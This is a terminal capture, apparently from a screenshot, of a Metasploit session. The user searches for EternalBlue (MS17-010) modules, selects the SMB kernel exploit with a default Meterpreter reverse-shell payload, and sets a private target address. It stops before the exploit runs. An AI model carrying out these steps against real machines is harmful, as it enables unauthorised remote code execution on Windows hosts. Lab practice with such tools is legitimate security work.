 QTerminal
wildan > msfconsole -q
msf6 > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote W
indows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote W
indows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.120
rhosts => 192.168.0.120
msf6 exploit(windows/smb/ms17_010_eternalblue) >